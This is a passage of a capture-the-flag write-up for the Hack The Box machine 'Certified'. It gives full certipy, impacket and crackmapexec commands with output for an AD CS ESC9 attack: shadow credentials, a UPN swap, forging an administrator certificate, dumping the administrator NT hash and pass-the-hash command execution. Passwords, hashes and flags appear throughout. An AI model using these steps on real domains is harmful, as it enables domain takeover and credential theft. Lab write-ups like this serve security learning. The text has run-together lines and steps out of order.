[*] Saved JSON output to '20241110051809_Certipy.json'
So, CertifiedAuthentication template is vulnerable to ESC9
Carrying ESC9 attack
$ impacket-dacledit -action read -dc-ip 10.10.11.41 "CERTIFIED"/"CA_OPERATOR":"newP@ssword2024" -principal CA_OPERATOR -target ADMINISTRATOR
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Parsing DACL
[*] Printing parsed DACL
[*] Filtering results for SID (S-1-5-21-729746778-2675978091-3820388244-1106)Request a certificate for CA_OPERATOR:
$ certipy req -username CA_OPERATOR@Certified.htb -p "newP@ssword2024" -ca certified-DC01-CA -template CertifiedAuthentication
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with UPN 'ca_operator@certified.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'ca_operator.pfx'Administrator
$ certipy req -username CA_OPERATOR@Certified.htb -p "newP@ssword2024" -ca certified-DC01-CA -template CertifiedAuthentication -upn Administrator
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 9
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'Exploiting the vulnerable Certificate Template
The whole caveat about this box is that template CertifiedAuthentication is vulnerable to ESC9.
MANAGEMENT_SVC user has GenericAll right over CA_Operator user.

Also and most importantly, CA_Operator has enrollment right of CertifiedAuthentication template (Certificate).

Thus, I followed the necessary steps to exploit ESC9 vulnerability:
certipy shadow auto -username MANAGEMENT_SVC@certified.htb -hashes a091c1832bcdd4677c28b5a6a1295584 -account CA_OPERATOR$ certipy account update -username MANAGEMENT_SVC@certified.htb -hashes a091c1832bcdd4677c28b5a6a1295584 -user CA_OPERATOR -upn administrator
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_operator':
userPrincipalName : administrator$ certipy req -u CA_OPERATOR@certified.htb -hashes 3a121836acbd7e7ede51a705533522d4 -ca certified-DC01-CA -template CertifiedAuthentication
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 37
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx' $ certipy auth -pfx administrator.pfx -domain certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34Retrieving the flags

┌──(kali㉿dalbile)-[~/htb/certified/priv_esc]
└─$ crackmapexec smb 10.10.11.41 -u administrator -H 0d5b49608bbce1751f708748f67e2d34 -x 'type c:\users\administrator\desktop\root.txt'
SMB 10.10.11.41 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.41 445 DC01 [+] certified.htb\administrator:0d5b49608bbce1751f708748f67e2d34 (Pwn3d!)
SMB 10.10.11.41 445 DC01 [+] Executed command
SMB 10.10.11.41 445 DC01 576428445c12425da76751896a5a7524
┌──(kali㉿dalbile)-[~/htb/certified/priv_esc]
└─$ crackmapexec smb 10.10.11.41 -u administrator -H 0d5b49608bbce1751f708748f67e2d34 -x 'dir c:\users\'
SMB 10.10.11.41 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.41 445 DC01 [+] certified.htb\administrator:0d5b49608bbce1751f708748f67e2d34 (Pwn3d!)
SMB 10.10.11.41 445 DC01 [+] Executed command
SMB 10.10.11.41 445 DC01 Volume in drive C has no label.
SMB 10.10.11.41 445 DC01 Volume Serial Number is EA74-A0A7
SMB 10.10.11.41 445 DC01
SMB 10.10.11.41 445 DC01 Directory of c:\users
SMB 10.10.11.41 445 DC01
SMB 10.10.11.41 445 DC01 05/13/2024 08:00 AM <DIR> .
SMB 10.10.11.41 445 DC01 05/13/2024 08:00 AM <DIR> ..
SMB 10.10.11.41 445 DC01 10/29/2024 11:02 AM <DIR> Administrator
SMB 10.10.11.41 445 DC01 05/13/2024 08:00 AM <DIR> management_svc
SMB 10.10.11.41 445 DC01 05/13/2024 06:53 AM <DIR> Public
SMB 10.10.11.41 445 DC01 0 File(s) 0 bytes
SMB 10.10.11.41 445 DC01 5 Dir(s) 4,498,690,048 bytes free
┌──(kali㉿dalbile)-[~/htb/certified/priv_esc]
└─$ crackmapexec smb 10.10.11.41 -u administrator -H 0d5b49608bbce1751f708748f67e2d34 -x 'type c:\users\management_svc\desktop\user.txt'
SMB 10.10.11.41 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.41 445 DC01 [+] certified.htb\administrator:0d5b49608bbce1751f708748f67e2d34 (Pwn3d!)
SMB 10.10.11.41 445 DC01 [+] Executed command
SMB 10.10.11.41 445 DC01 75a904702824174f334a8f524dc89b8f